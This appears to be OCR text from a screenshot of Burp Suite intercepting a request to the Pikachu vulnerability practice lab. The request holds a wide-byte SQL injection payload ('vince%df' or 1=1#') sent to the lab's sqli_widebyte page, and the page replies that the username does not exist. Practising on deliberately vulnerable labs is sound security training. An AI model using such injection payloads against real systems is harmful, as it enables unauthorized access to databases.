 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Passive Scan Client log4j2 RCE
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.200.8:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
exchange;v=b3;q=0.7
10 Referer: http://192.168.200.8/vul/sqli/sqli_widebyte.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d4eo3f9sd9eobg306nviu20dm9
14 Connection: close
15
16 name=vince%25df%27+or+1%3D1%23&submit=%E6%9F%A5%E8%AF%A2
Get the pikachu
不安全 192.168.200.8/vul/sqli/sqli_widebyte.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
sqli wide byte注入
what's your username?
vince%df' or 1=1# 查询
您输入的username不存在，请重新输入！